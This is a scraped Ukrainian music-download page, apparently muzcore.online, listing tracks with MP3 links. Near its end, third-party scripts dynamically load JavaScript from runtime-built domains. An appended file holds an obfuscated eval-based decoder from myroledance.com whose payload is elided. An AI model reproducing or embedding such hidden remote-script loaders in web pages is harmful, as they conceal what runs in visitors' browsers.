<img src="/uploads/posts/2026-01/x1768929463_preview.jpg.pagespeed.ic.DLa6_KUekV.webp" alt="Domiy - З вечора до рання">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate"><img src=[data-uri]></div> 
</div>
<a class="track-desc fx-1" href="https://muzcore.online/2151-domiy-z-vechora-do-rannja.html">
<div class="track-title nowrap">З вечора до рання</div>  
<div class="track-subtitle nowrap">Domiy</div>    
</a>
<div class="track-time">  02:25</div>
<a href="/uploads/files/2026-01/1768929480_domiy-z-vechora-do-rannja.mp3" download class="track-dl anim" aria-label="Скачати пісню Domiy - З вечора до рання"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2151">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
<div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1768929306_emotix-visota.mp3" data-title="Висота" data-artist="EmoTix" data-img="https://muzcore.online/uploads/posts/2026-01/1768929337_preview.jpg" alt="EmoTix - Висота">
<div class="track-img img-fit">      
<img src="/uploads/posts/2026-01/x1768929337_preview.jpg.pagespeed.ic.QMECpfFd7c.webp" alt="EmoTix - Висота">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate"><img src=[data-uri]></div> 
</div>
<a class="track-desc fx-1" href="https://muzcore.online/2150-emotix-visota.html">
<div class="track-title nowrap">Висота</div>  
<div class="track-subtitle nowrap">EmoTix</div>    
</a>
<div class="track-time">  03:58</div>
<a href="/uploads/files/2026-01/1768929306_emotix-visota.mp3" download class="track-dl anim" aria-label="Скачати пісню EmoTix - Висота"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2150">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
<div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1768929226_y_k_-music-moja-tisha.mp3" data-title="Моя тиша" data-artist="Y.K. Music" data-img="https://muzcore.online/uploads/posts/2026-01/1768929199_preview.jpg" alt="Y.K. Music - Моя тиша">
<div class="track-img img-fit">      
<img src="/uploads/posts/2026-01/x1768929199_preview.jpg.pagespeed.ic.nnBHorW4-v.webp" alt="Y.K. Music - Моя тиша">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate"><img src=[data-uri]></div> 
</div>
<a class="track-desc fx-1" href="https://muzcore.online/2149-yk-music-moja-tisha.html">
<div class="track-title nowrap">Моя тиша</div>  
<div class="track-subtitle nowrap">Y.K. Music</div>    
</a>
<div class="track-time">  03:58</div>
<a href="/uploads/files/2026-01/1768929226_y_k_-music-moja-tisha.mp3" download class="track-dl anim" aria-label="Скачати пісню Y.K. Music - Моя тиша"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2149">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
<div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1768602166_kolibri-davaj-nazavzhdi.mp3" data-title="Давай назавжди" data-artist="Kavabanga Depo Kolibri" data-img="https://muzcore.online/uploads/posts/2026-01/1768602140_preview.jpg" alt="Kavabanga Depo Kolibri - Давай назавжди">
<div class="track-img img-fit">      
<img src="[data-uri]" alt="Kavabanga Depo Kolibri - Давай назавжди">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate">&nbsp;</div> 
</div>
<a class="track-desc fx-1" href="https://muzcore.online/2147-kavabanga-depo-kolibri-davaj-nazavzhdi.html">
<div class="track-title nowrap">Давай назавжди</div>  
<div class="track-subtitle nowrap">Kavabanga Depo Kolibri</div>    
</a>
<div class="track-time">  03:17</div>
<a href="/uploads/files/2026-01/1768602166_kolibri-davaj-nazavzhdi.mp3" download class="track-dl anim" aria-label="Скачати пісню Kavabanga Depo Kolibri - Давай назавжди"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2147">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
			
</div>
</div>
</div>	
</article>
       
</main>  
<!-- END COL-RIGHT -->
</div>
    
<!-- END COLS -->
<footer class="footer fx-row fx-middle">
<div class="footer-copyright">
    Зв'язок - <span>muzkraina@gmail.com</span><br>
    © MUZCORE.ONLINE - Найкраща українська музика | <a href="/sitemap/">Мапа сайту</a> </div>               
<div class="footer-counter">   
<!-- hit.ua -->
<a rel="nofollow" fetchpriority="low" aria-label="Статистика сайту" href='http://hit.ua/?x=20991' target='_blank'>
<script language="javascript" type="text/javascript">Cd=document;Cr="&"+Math.random();Cp="&s=1";Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";Cp+="&t="+(new Date()).getTimezoneOffset();if(self!=top)Cp+="&f=1";</script>
<script language="javascript1.1" type="text/javascript">if(navigator.javaEnabled())Cp+="&j=1";</script>
<script language="javascript1.2" type="text/javascript">if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);</script>
<script language="javascript" type="text/javascript">Cd.write("<img src='//c.hit.ua/hit?i=20991&g=0&x=2"+Cp+Cr+"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"' border='0' wi"+"dth='1' he"+"ight='1'/>");</script>
<noscript>
<img src='//c.hit.ua/hit?i=20991&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->
   
</div>
</footer>
</div>
<!-- END WRAP-MAIN -->
</div>   
<!-- END WRAP -->    
<noindex> 
<script type='text/javascript' src='https://myroledance.com/services/?id=170797'></script>
<script type='text/javascript' data-cfasync='false'>let e7ed20435c_cnt=0;let e7ed20435c_interval=setInterval(function(){if(typeof e7ed20435c_country!=='undefined'){clearInterval(e7ed20435c_interval);(function(){var ud;try{ud=localStorage.getItem('e7ed20435c_uid');}catch(e){}var script=document.createElement('script');script.type='text/javascript';script.charset='utf-8';script.async='true';script.src='https://'+e7ed20435c_domain+'/'+e7ed20435c_path+'/'+e7ed20435c_file+'.js?28462&v=3&u='+ud+'&a='+Math.random();document.body.appendChild(script);})();}else{e7ed20435c_cnt+=1;if(e7ed20435c_cnt>=60){clearInterval(e7ed20435c_interval);}}},500);</script>
  
</noindex>     
<script>var dle_root='/';var dle_admin='';var dle_login_hash='dd8097fab57831f92e000d50116813c69922045a';var dle_group=5;var dle_skin='zvuk';var dle_wysiwyg='1';var quick_wysiwyg='0';var dle_min_search='4';var dle_act_lang=["Да","Нет","Ввод","Отмена","Сохранить","Удалить","Загрузка. Пожалуйста, подождите..."];var menu_short='Быстрое редактирование';var menu_full='Полное редактирование';var menu_profile='Просмотр профиля';var menu_send='Отправить сообщение';var menu_uedit='Админцентр';var dle_info='Информация';var dle_confirm='Подтверждение';var dle_prompt='Ввод информации';var dle_req_field='Заполните все необходимые поля';var dle_del_agree='Вы действительно хотите удалить? Данное действие невозможно будет отменить';var dle_spam_agree='Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';var dle_c_title='Отправка жалобы';var dle_complaint='Укажите текст Вашей жалобы для администрации:';var dle_mail='Ваш e-mail:';var dle_big_text='Выделен слишком большой участок текста.';var dle_orfo_title='Укажите комментарий для администрации к найденной ошибке на странице:';var dle_p_send='Отправить';var dle_p_send_ok='Уведомление успешно отправлено';var dle_save_ok='Изменения успешно сохранены. Обновить страницу?';var dle_reply_title='Ответ на комментарий';var dle_tree_comm='0';var dle_del_news='Удалить статью';var dle_sub_agree='Вы действительно хотите подписаться на комментарии к данной публикации?';var dle_captcha_type='0';var DLEPlayerLang={prev:'Предыдущий',next:'Следующий',play:'Воспроизвести',pause:'Пауза',mute:'Выключить звук',unmute:'Включить звук',settings:'Настройки',enterFullscreen:'На полный экран',exitFullscreen:'Выключить полноэкранный режим',speed:'Скорость',normal:'Обычная',quality:'Качество',pip:'Режим PiP'};var allow_dle_delete_news=false;var dle_search_delay=false;var dle_search_value='';jQuery(function($){FastSearch();hs.graphicsDir='/engine/classes/highslide/graphics/';hs.wrapperClassName='rounded-white';hs.outlineType='rounded-white';hs.numberOfImagesToPreload=0;hs.captionEval='this.thumb.alt';hs.showCredits=false;hs.align='center';hs.transitions=['expand','crossfade'];hs.lang={loadingText:'Загрузка...',playTitle:'Просмотр слайдшоу (пробел)',pauseTitle:'Пауза',previousTitle:'Предыдущее изображение',nextTitle:'Следующее изображение',moveTitle:'Переместить',closeTitle:'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'};});</script>   

<script src="/engine/classes/min/index.php,qg=general,av=3f0c1.pagespeed.jm.pJg2D_p7ze.js"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js&amp;v=3f0c1" defer></script> 
<script src="/templates/zvuk/js/libs.js,qv=1.8.pagespeed.jm.OH7JE2Uqt8.js"></script>   
    
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=170797
body_size: 1510
content:
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"IHJYzOAPe",9,8,60))